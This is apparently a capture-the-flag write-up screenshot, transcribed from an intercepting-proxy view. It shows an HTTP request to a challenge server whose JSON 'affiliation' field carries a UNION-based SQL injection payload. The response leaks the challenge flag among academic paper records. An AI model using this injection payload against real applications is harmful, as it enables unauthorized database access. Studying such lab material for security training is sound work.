 Request
Pretty Raw Hex
\n
1 POST /api/search_by_affiliation HTTP/1.1
2 Host: chall.blackpinker.com:33487
3 Content-Length: 65
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://chall.blackpinker.com:33483
9 Referer: http://chall.blackpinker.com:33483/
10 Accept-Encoding: gzip, deflate, br
11 Cookie: session=eyJwYXNzcG9ydCI6eyJ1c2VyIjoiRGF0M1BoaXQifSwiZmxhc2giOnt9fQ==;
session.sig=O9SbLcgdVQYXVsunNlcwzTG3eJM
12 Connection: keep-alive
13
14 {
"affiliation":"%' UNION SELECT flag, flag, flag FROM flag -- -"
}
Search
0 highlights
Response
Pretty Raw Hex Render
\n
"Glitch in Time: Exploiting Temporal Misalignment of IMU For Eavesdroppi
ng"
},
{
"affiliation":"LUMS",
"author":"Muhammad Hamad Alizai",
"title":
"Glitch in Time: Exploiting Temporal Misalignment of IMU For Eavesdroppi
ng"
},
{
"affiliation":"LUMS",
"author":"Naveed Anwar Bhatti",
"title":
"Glitch in Time: Exploiting Temporal Misalignment of IMU For Eavesdroppi
ng"
},
{
"affiliation":"HCMUS-CTF{vibe-coding_more-jobs-for-pentesters!!}",
"author":"HCMUS-CTF{vibe-coding_more-jobs-for-pentesters!!}",
"title":"HCMUS-CTF{vibe-coding_more-jobs-for-pentesters!!}"
},
{
"affiliation":
"Goethe-Universit\u00e4t Frankfurt and National Research Center for Appl
ied Cybersecurity ATHENE",
"author":"Haya Schulmann",
"title":"Learning to Identify Conflicts in RPKI"
},
{
"affiliation":"Sapienza University of Rome",
"author":"Dorjan Hitaj",
"title":"Minerva: A File-Based Ransomware Detector"
},
{
"affiliation":"Sapienza University of Rome",
"author":"Fabio De Gaspari"
HCMUS
5 matches